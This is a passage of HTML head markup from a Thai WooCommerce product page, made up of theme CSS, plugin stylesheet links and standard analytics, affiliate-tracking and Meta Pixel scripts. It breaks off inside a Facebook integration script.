a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/* Kadence Woo CSS */
.entry-hero.product-hero-section .entry-header{min-height:200px;}.product-title .single-category{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}.wp-site-blocks .product-hero-section .extra-title{font-weight:700;font-size:32px;line-height:1.5;}@media all and (max-width: 767px){.woocommerce ul.products:not(.products-list-view), .wp-site-blocks .wc-block-grid:not(.has-2-columns):not(.has-1-columns) .wc-block-grid__products{grid-template-columns:repeat(2, minmax(0, 1fr));column-gap:0.5rem;grid-row-gap:0.5rem;}}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button), .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button), .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link{border:2px none transparent;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.0);}.woocommerce ul.products.woo-archive-btn-button .product-action-wrap .button:not(.kb-button):hover, .woocommerce ul.products li.woo-archive-btn-button .button:not(.kb-button):hover, .wc-block-grid__product.woo-archive-btn-button .product-details .wc-block-grid__product-add-to-cart .wp-block-button__link:hover{box-shadow:0px 0px 0px 0px rgba(8,122,12,0);}
/* Kadence Pro Header CSS */
.header-navigation-dropdown-direction-left ul ul.submenu, .header-navigation-dropdown-direction-left ul ul.sub-menu{right:0px;left:auto;}.rtl .header-navigation-dropdown-direction-right ul ul.submenu, .rtl .header-navigation-dropdown-direction-right ul ul.sub-menu{left:0px;right:auto;}.header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.site-header-item .header-account-button .nav-drop-title-wrap, .site-header-item .header-account-wrap > .header-account-button{display:flex;align-items:center;}.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-account-style-label_icon .header-account-label{padding-right:5px;}.site-header-item .header-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap > .kadence-svg-iconset, .header-mobile-account-wrap .header-account-button > .kadence-svg-iconset{font-size:1.2em;}.header-mobile-account-wrap .header-account-button .nav-drop-title-wrap, .header-mobile-account-wrap > .header-account-button{display:flex;align-items:center;}.header-mobile-account-wrap.header-account-style-icon_label .header-account-label{padding-left:5px;}.header-mobile-account-wrap.header-account-style-label_icon .header-account-label{padding-right:5px;}.header-mobile-account-wrap .header-account-button{text-decoration:none;box-shadow:none;color:inherit;background:transparent;padding:0.6em 0em 0.6em 0em;}#login-drawer .drawer-inner .drawer-content{display:flex;justify-content:center;align-items:center;position:absolute;top:0px;bottom:0px;left:0px;right:0px;padding:0px;}#loginform p label{display:block;}#login-drawer #loginform{width:100%;}#login-drawer #loginform input{width:100%;}#login-drawer #loginform input[type="checkbox"]{width:auto;}#login-drawer .drawer-inner .drawer-header{position:relative;z-index:100;}#login-drawer .drawer-content_inner.widget_login_form_inner{padding:2em;width:100%;max-width:350px;border-radius:.25rem;background:var(--global-palette9);color:var(--global-palette4);}#login-drawer .lost_password a{color:var(--global-palette6);}#login-drawer .lost_password, #login-drawer .register-field{text-align:center;}#login-drawer .widget_login_form_inner p{margin-top:1.2em;margin-bottom:0em;}#login-drawer .widget_login_form_inner p:first-child{margin-top:0em;}#login-drawer .widget_login_form_inner label{margin-bottom:0.5em;}#login-drawer hr.register-divider{margin:1.2em 0;border-width:1px;}#login-drawer .register-field{font-size:90%;}@media all and (min-width: 1025px){#login-drawer hr.register-divider.hide-desktop{display:none;}#login-drawer p.register-field.hide-desktop{display:none;}}@media all and (max-width: 1024px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}@media all and (max-width: 767px){#login-drawer hr.register-divider.hide-mobile{display:none;}#login-drawer p.register-field.hide-mobile{display:none;}}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.tertiary-navigation .tertiary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.tertiary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.quaternary-navigation .quaternary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.quaternary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}#main-header .header-divider{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider2{border-right:1px solid var(--global-palette6);height:50%;}#main-header .header-divider3{border-right:1px solid var(--global-palette6);height:50%;}#mobile-header .header-mobile-divider, #mobile-drawer .header-mobile-divider{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider{border-top:1px solid var(--global-palette6);width:50%;}#mobile-header .header-mobile-divider2{border-right:1px solid var(--global-palette6);height:50%;}#mobile-drawer .header-mobile-divider2{border-top:1px solid var(--global-palette6);width:50%;}.header-item-search-bar form ::-webkit-input-placeholder{color:currentColor;opacity:0.5;}.header-item-search-bar form ::placeholder{color:currentColor;opacity:0.5;}.header-search-bar form{max-width:100%;width:240px;}.header-mobile-search-bar form{max-width:calc(100vw - var(--global-sm-spacing) - var(--global-sm-spacing));width:240px;}.header-widget-lstyle-normal .header-widget-area-inner a:not(.button){text-decoration:underline;}.element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}.header-contact-item img{display:inline-block;}.header-contact-item .contact-label{margin-left:0.3em;}.rtl .header-contact-item .contact-label{margin-right:0.3em;margin-left:0px;}.header-mobile-contact-wrap .element-contact-inner-wrap{display:flex;flex-wrap:wrap;align-items:center;margin-top:-0.6em;margin-left:calc(-0.6em / 2);margin-right:calc(-0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item{display:inline-flex;flex-wrap:wrap;align-items:center;margin-top:0.6em;margin-left:calc(0.6em / 2);margin-right:calc(0.6em / 2);}.header-mobile-contact-wrap .element-contact-inner-wrap .header-contact-item .kadence-svg-iconset{font-size:1em;}#main-header .header-button2{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}#main-header .header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2{border:2px none transparent;box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}.mobile-header-button2-wrap .mobile-header-button-inner-wrap .mobile-header-button2:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2, #widget-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#widget-drawer.popup-drawer-layout-fullwidth .drawer-content .header-widget2{margin:0 auto;}.widget-toggle-open{display:flex;align-items:center;background:transparent;box-shadow:none;}.widget-toggle-open:hover, .widget-toggle-open:focus{border-color:currentColor;background:transparent;box-shadow:none;}.widget-toggle-open .widget-toggle-icon{display:flex;}.widget-toggle-open .widget-toggle-label{padding-right:5px;}.rtl .widget-toggle-open .widget-toggle-label{padding-left:5px;padding-right:0px;}.widget-toggle-open .widget-toggle-label:empty, .rtl .widget-toggle-open .widget-toggle-label:empty{padding-right:0px;padding-left:0px;}.widget-toggle-open-container .widget-toggle-open{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.widget-toggle-open-container .widget-toggle-open.widget-toggle-style-bordered{border:1px solid currentColor;}.widget-toggle-open-container .widget-toggle-open .widget-toggle-icon{font-size:20px;}.widget-toggle-open-container .widget-toggle-open:hover, .widget-toggle-open-container .widget-toggle-open:focus{color:var(--global-palette-highlight);}#widget-drawer .header-widget-2style-normal a:not(.button){text-decoration:underline;}#widget-drawer .header-widget-2style-plain a:not(.button){text-decoration:none;}#widget-drawer .header-widget2 .widget-title{color:var(--global-palette9);}#widget-drawer .header-widget2{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button), #widget-drawer .header-widget2 .drawer-sub-toggle{color:var(--global-palette8);}#widget-drawer .header-widget2 a:not(.button):hover, #widget-drawer .header-widget2 .drawer-sub-toggle:hover{color:var(--global-palette9);}#mobile-secondary-site-navigation ul li{font-size:14px;}#mobile-secondary-site-navigation ul li a{padding-top:1em;padding-bottom:1em;}#mobile-secondary-site-navigation ul li > a, #mobile-secondary-site-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}#mobile-secondary-site-navigation ul li.current-menu-item > a, #mobile-secondary-site-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}#mobile-secondary-site-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, #mobile-secondary-site-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}#mobile-secondary-site-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}
/* Kadence Pro Header CSS */
#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets, #filter-drawer.popup-drawer-layout-sidepanel .drawer-inner{max-width:400px;}#filter-drawer.popup-drawer-layout-fullwidth .drawer-content .product-filter-widgets{margin:0 auto;}.filter-toggle-open-container{margin-right:0.5em;}.filter-toggle-open >*:first-child:not(:last-child){margin-right:4px;}.filter-toggle-open{color:inherit;display:flex;align-items:center;background:transparent;box-shadow:none;border-radius:0px;}.filter-toggle-open.filter-toggle-style-default{border:0px;}.filter-toggle-open:hover, .filter-toggle-open:focus{border-color:currentColor;background:transparent;color:inherit;box-shadow:none;}.filter-toggle-open .filter-toggle-icon{display:flex;}.filter-toggle-open >*:first-child:not(:last-child):empty{margin-right:0px;}.filter-toggle-open-container .filter-toggle-open{color:var(--global-palette5);padding:3px 5px 3px 5px;font-size:14px;}.filter-toggle-open-container .filter-toggle-open.filter-toggle-style-bordered{border:1px solid currentColor;}.filter-toggle-open-container .filter-toggle-open .filter-toggle-icon{font-size:20px;}.filter-toggle-open-container .filter-toggle-open:hover, .filter-toggle-open-container .filter-toggle-open:focus{color:var(--global-palette-highlight);}#filter-drawer .drawer-inner{background:var(--global-palette9);}#filter-drawer .drawer-header .drawer-toggle, #filter-drawer .drawer-header .drawer-toggle:focus{color:var(--global-palette5);}#filter-drawer .drawer-header .drawer-toggle:hover, #filter-drawer .drawer-header .drawer-toggle:focus:hover{color:var(--global-palette3);}#filter-drawer .header-filter-2style-normal a:not(.button){text-decoration:underline;}#filter-drawer .header-filter-2style-plain a:not(.button){text-decoration:none;}#filter-drawer .drawer-inner .product-filter-widgets .widget-title{color:var(--global-palette3);}#filter-drawer .drawer-inner .product-filter-widgets{color:var(--global-palette4);}#filter-drawer .drawer-inner .product-filter-widgets a:not(.kb-button) .drawer-inner .product-filter-widgets .drawer-sub-toggle{color:var(--global-palette1);}#filter-drawer .drawer-inner .product-filter-widgets a:hover:not(.kb-button), #filter-drawer .drawer-inner .product-filter-widgets .drawer-sub-toggle:hover{color:var(--global-palette2);}.kadence-shop-active-filters{display:flex;flex-wrap:wrap;}.kadence-clear-filters-container a{text-decoration:none;background:var(--global-palette7);color:var(--global-palette5);padding:.6em;font-size:80%;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;}.kadence-clear-filters-container ul{margin:0px;padding:0px;border:0px;list-style:none outside;overflow:hidden;zoom:1;}.kadence-clear-filters-container ul li{float:left;padding:0 0 1px 1px;list-style:none;}.kadence-clear-filters-container a:hover{background:var(--global-palette9);color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-woocommerce-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/woocommerce.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='menu-addons-css' href='https://pinnshop.com/wp-content/plugins/kadence-pro/dist/mega-menu/menu-addon.css?ver=1.1.16' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-code-highlight-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-code-highlight.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://pinnshop.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-13.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-747430-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-747430.css?ver=1768296029' media='all' />
<link rel='stylesheet' id='elementor-post-716516-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-716516.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='elementor-post-34694-css' href='https://pinnshop.com/wp-content/uploads/elementor/css/post-34694.css?ver=1768275934' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-pro-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor-pro/assets/css/kadence-woocommerce-elementor-pro.css?ver=1.1.7' media='all' />
<link rel='stylesheet' id='kadence-woo-ele-templates-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence-learndash-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/learndash.min.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='kadence_variation_swatches_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/swatches/css/kt_variation_swatches.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-product-gallery-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-product-gallery.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/kadence-splide.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='kadence-glightbox-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/gallery/css/glightbox.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745597048' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://pinnshop.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745597035' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp" id="jquery-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp" id="jquery-migrate-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0e14\u0e39\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32","cart_url":"https:\/\/pinnshop.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01\u0e23\u0e30\u0e14\u0e31\u0e1a","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/custom-related-products-public.js?ver=1.7.6" id="wt-woocommerce-related-products-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/js/wt_owl_carousel.js?ver=1.7.6" id="wt-owl-js-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.30.2","currency":"THB","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.30.2" id="affwp-tracking-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/2c2p-redirect-api-for-woocommerce/Includes/wc-2c2p-script.js" id="wc-2c2p-scripts-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-NGPXSGX" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pinnshop.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGPXSGX");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://pinnshop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pinnshop.com/wp-json/wp/v2/product/747430" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pinnshop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://pinnshop.com/product/autosewing-clutch-garden-tree-set-4-designs/" />
<link rel='shortlink' href='https://pinnshop.com/?p=747430' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fautosewing-clutch-garden-tree-set-4-designs%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pinnshop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fautosewing-clutch-garden-tree-set-4-designs%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K3H78CV');</script>
<!-- End Google Tag Manager -->		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
		<style>#affwp-affiliate-dashboard-order-details td{vertical-align: top;}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '495541177498154', url);
fbq('init', '495541177498154', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '495541177498154', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
